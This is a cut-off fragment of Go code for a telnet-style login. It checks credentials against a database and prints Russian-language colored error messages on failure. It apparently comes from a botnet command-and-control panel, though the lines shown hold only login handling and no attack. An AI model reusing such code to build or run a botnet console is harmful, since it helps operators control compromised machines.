 var userInfo AccountInfo
if loggedIn, userInfo = database.TryLogin(username, password); !loggedIn {
    this.conn.Write([]byte("\r\033[32;1mпроизошла неизвестная ошибка\r\n"))
    this.conn.Write([]byte("\033[31mнажмите любую клавишу для выхода. (any key)\033[0m"))
    buf := make([]byte, 1)
    this.conn.Read(buf)